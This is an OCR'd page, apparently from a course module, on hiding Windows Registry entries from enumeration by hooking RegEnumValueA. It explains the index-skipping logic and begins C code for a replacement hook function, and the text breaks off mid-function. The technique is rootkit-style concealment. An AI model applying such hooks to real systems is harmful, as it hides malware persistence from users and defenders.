91
Module 3.3
Hiding registry entries
Intro
Hiding a Windows Registry entry is similar to hiding a file. RegEnumValue is the function to use when listing registry entries. Here’s the declaration:
LONG WINAPI RegEnumValueA(HKEY hKey,DWORD dwIndex,LPTSTR lpValueName,LPDWORD lpcchValueName,LPDWORD lpReserved,LPDWORD lpType, LPBYTE lpData,LPDWORD lpcbData);
The two pertaining values are dwIndex and IpValueName. Respectively, they stand for item number and entry name returned by the function. WinAPI documentation specifies that listing items should start with the zero item. The value of dwIndex should increment until the function returns ERROR_NO_MORE_ITEMS. In our case, hiding will involve executing the function with dwIndex increased by 1. After the entry is hidden, we need to increment dwIndex by 1 in all subsequent calls. The reason is that we don’t want to generate doubled entries. The value should go up until the function returns ERROR_NO_MORE_ITEMS.
LONG (WINAPI *MyRegEnumValue)(HKEY hKey,DWORD dwIndex,LPTSTR lpValueName,LPDWORD lpcchValueName,LPDWORD lpReserved,LPDWORD lpType, LPBYTE lpData,LPDWORD lpcbData); string r_str; string r_hide; DWORD r_change=0; LONG WINAPI NewRegEnumValueA(HKEY hKey,DWORD dwIndex,LPTSTR lpValueName,LPDWORD lpcchValueName,LPDWORD lpReserved,LPDWORD lpType, LPBYTE lpData,LPDWORD lpcbData) { DWORD x=*lpcchValueName;